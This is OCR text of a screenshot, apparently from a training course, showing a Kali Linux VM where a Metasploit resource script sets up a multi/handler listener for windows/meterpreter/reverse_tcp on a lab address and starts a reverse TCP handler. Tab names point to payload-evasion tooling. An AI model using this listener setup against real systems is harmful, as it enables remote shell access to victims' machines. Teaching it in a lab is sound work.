 KaliOs (Clean State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 7:16
apktoolfix
Desktop
Listener
File Actions Edit View Help
shellter Listener kali@kali: ~ kali@kali: ~
https://metasploit.com
=[ metasploit v6.3.38-dev ]
+ -- --=[ 2366 exploits - 1228 auxiliary - 413 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Processing listener.rc for ERB directives.
resource (listener.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (listener.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (listener.rc)> set LHOST 10.0.2.24
LHOST => 10.0.2.24
resource (listener.rc)> set LPORT 123
LPORT => 123
resource (listener.rc)> run
[*] Started reverse TCP handler on 10.0.2.24:123
Copyright © 2023 PBER ACADEMY